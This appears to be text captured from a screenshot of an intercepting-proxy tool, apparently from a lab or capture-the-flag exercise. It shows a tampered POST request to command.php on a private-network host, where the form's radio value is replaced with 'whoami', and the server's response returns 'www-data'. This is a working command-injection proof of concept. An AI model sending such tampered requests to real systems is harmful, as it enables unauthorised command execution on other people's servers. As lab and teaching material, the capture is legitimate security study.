 Request
Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 192.168.93.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Origin: http://192.168.93.8
Connection: close
Referer: http://192.168.93.8/command.php
Cookie: PHPSESSID=n9itk61unl8eqc2vkn1g8gv4m0
Upgrade-Insecure-Requests: 1
radio=whoami&submit=Run
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.15.10
Date: Mon, 25 Jan 2021 21:21:03 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 739
<html>
<head>
<title>System Tools - Command</title>
<link rel="stylesheet" href="css/styles.css">
</head>
<body>
<div class="container">
<div class="inner">
You are currently logged in<p>
<form method="post" action="command.php">
<strong>Run Command:</strong><br>
<input type="radio" name="radio" value="ls -l"
checked="checked">List Files<br />
<input type="radio" name="radio" value="du
-h">Disk Usage<br />
<input type="radio" name="radio" value="df
-h">Disk Free<br />
<p>
<input type="submit" name="submit" value="Run">
</form>
You have selected: whoami<br /><pre>www-data
</pre><p><a href='login.php'>Return to the menu.</a>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches